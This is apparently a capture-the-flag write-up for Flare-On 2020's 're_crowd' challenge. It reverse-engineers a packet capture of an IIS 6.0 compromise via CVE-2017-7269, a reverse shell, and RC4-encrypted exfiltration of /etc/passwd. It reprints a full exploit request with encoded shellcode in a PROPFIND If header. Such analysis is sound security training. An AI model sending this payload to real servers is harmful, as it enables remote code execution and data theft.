Flare-On CTF 2020 Challenge 7: re_crowd

Challenge

Hello,

Here at Reynholm Industries we pride ourselves on everything. It’s not easy to admit, but recently one of our most valuable servers was breached. We don’t believe in host monitoring so all we have is a network packet capture. We need you to investigate and determine what data was extracted from the server, if any.

Thank you

Analyzing the Packet Capture

This is an excellent real-world challenge that jokingly highlights the all too common issue of clients relying solely on basic network monitoring. Fortunately, this challenge can be solved without any host logs. We are provided with a pcap file that contains traffic from the compromised network.

The pcap is fairly small and appears to show conversations that occurred between a client at 192.168.68.21 and presumably the important server located at 192.168.68.1. The client starts by looking up the server at it-dept.reynholm-industries.com.



The first sequence of HTTP requests are sent to access the content hosted on the Microsoft IIS 6.0 webserver. We can use Wireshark’s export objects feature to dump the HTTP content to disk and view the webpage ourselves.

The attacker then initiated a scan of the webserver and eventually determined that it responds to the PROPFIND method included in a HTTP request.

Once the attacker identified the potentially interesting method, he began attempting to throw custom requests containing what appears to be encoded shellcode in a malicious header:

PROPFIND / HTTP/1.1

Host: 192.168.68.1

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)

Content-Length: 0

If: <http://192.168.68.1:80/AFRPWWBVQzHpAERtoPGOxDTKYBGmrxqhVCdIGMmNDzefUMySmeCdKhFobQXIDkhgEpnMeUniloxaFrfDCCBprACtWhHkrCVphXAmetqJqxATcnuåä¶å¥æ¡®ççæä©¥çäçæ

©ç±å³åå

ÈÈáæ ä´æ楩穴å¹æ½åç¥ä³æ¥¸ç¥å¬ç¥¹ä½³ç¡æµ§æç¡æ½ä©áæ > (Not <locktoken:write1>) <http://192.168.68.1:80/oxamUvbohSEvpUpVuakwGpSnAQoMYMshqrvwwjFDLrhpIfQlgCdAlvwhrhCpWoKXCgOMkAbpjBnwLDdfCGcxCAyShpvGEmVwncZIIFDjgilqkGtäçä奥ææ¢ä±¥äç°å䵬ç¨æ©æáæ ïç½ä©ä±å

ªä©áæ å©¡ä

ç楧ä¥æ¥

祴å¥ææ ë¬ç¼ïç¾â£ç»áçºïç»ä

ä

ç»é ç¼â¥ç¾â£ç»é¯Ïíç½ä£ç»â ç¿ïç»ï°ç»ïç¾è°ç½è°

ç½â£ç»éÏíç½è

ç»â£ç»ééæç¾å¹ìäVVYAIAIAIAIAIAIAIAIAIAIAIAIAIAIAjXAQADAZABARALAYAIAQAIAQAIAhAAAZ1AIAIAJ11AIAIABABABQI1AIQIAIQI111AIAJQYAZBABABABABkMAGB9u4JBYlHharm0ipIpS0u9iUMaY0qTtKB0NPRkqBLLBkPRMDbksBlhlOwGMzmVNQkOTlmlQQqllBLlMPGQVoZmjaFgXbIbr2NwRk1BzpDKmzOLtKPLjqqhJCa8za8QPQtKaImPIqgctKMyZxk3MjniRkMddKM16vnQYoVLfaXOjm9quwP8Wp0ul6LCqm9hOKamNDCEGtnxBkOhMTKQVs2FtKLLPKdKNxKlYqZ3tKLDDKYqXPdIq4nDnDokqKS1pY1Jb1yoK0Oo1OQJbkZrHkrmaMbHLsLrYpkPBHRWrSlraO1DS8nlbWmVkW9oHUtxV0M1IpypKyi4Ntb0bHNIu00kypioIENpNpPP201020a0npS8xjLOGogpIoweF7PjkUS8Upw814n5PhLBipjqqLriXfqZlPr6b7ph3iteadqQKOweCUEpd4JlYopN9xbUHl0hzPWEVBR6yofu0j9pQZkTqFR7oxKRyIfhoo9oHUDKp63QZVpKqH0OnrbmlN2JmpoxM0N0ypKP0QRJipphpX6D0Sk5ioGeBmDX9pkQ9pM0r3R6pPBJKP0Vb3B738KRxYFh1OIoHU9qUsNIUv1ehnQKqIomr5Og4IYOgxLPkPM0yp0kS9RLplaUT22V2UBLD4RUqbs5LqMbOC1Np1gPdjkNUpBU9k1q8oypm19pM0NQyK9rmL9wsYersPK2LOjbklmF4JztkWDFjtmObhMDIwyn90SE7xMa7kKN7PYrmLywcZN4IwSVZtMOqxlTLGIrn4ko1zKdn7P0B5IppEmyBUjEaOUsAA>

From packet number 123 to 279, the attacker sent variants of this request and the server responded to each with an Internal Server Failure message. At packet number 280 however, we can see that a successful reverse connection was initiated from the server to the attacker’s system on port 4444. The attacker then pushed the second stage of their payload to the server at packet number 290, which then exfiltrated data to port 1337 at packet number 294.

Reversing the Shellcode

We have obtained the data that was exfilled from the server, however the shellcode encrypted its contents before sending it so we will need to figure out the type of encryption used and the key.

Some simple searching for exploits related to the PROPFIND HTTP method leads us to CVE-2017-7269.

Microsoft Internet Information Services (IIS) 6.0 is vulnerable to a zero-day Buffer Overflow vulnerability (CVE-2017-7269) due to an improper validation of an ‘IF’ header in a PROPFIND request.

The article includes a link to a PoC script on GitHub that looks very similar to what we are dealing with. Based on the shellcode variable, we can determine what part of the successful exploit packet we need to extract.



There is also another detailed writeup available that walks through how both the buffer overflow and exploit work. Towards the end of the article, the author provides a screenshot showing the exact state of the shellcode as it is first executed. It appears that the shellcode needs to be UTF-16 encoded before being placed in memory. We can use Cyberchef to accomplish this:

We will use jmp2it to debug the shellcode. Before we can run it, we will need to prepend a large NOP sled so that it has room to unpack itself. The final version of stage1.bin can be found here.





Using x64dbg we can run the shellcode up until the first instruction is reached. At this point, we need to correctly setup the register state so that it will execute correctly. We can manually copy the register values from the article’s screenshot. The ESI register needs to equal the address of the first instruction and ECX needs to equal the address of the first instruction minus 0x60.

The shellcode eventually reaches a receive loop where the contents of stage2.bin are written.

We can manually copy/paste the raw bytes into the buffer allocated by VirtualAlloc and flip the zero flag to exit the loop.



Continuing to step through the second stage in the debugger, we begin to notice the familiar sight of RC4 and eventually notice what looks like a key.



Packet number 294 contains the encrypted exfilled data that was sent to port 1337. We can copy/paste the hexdump of the packet into Cyberchef and use the RC4 function with the passphrase “intrepidmango” to recover the contents of the /etc/passwd file.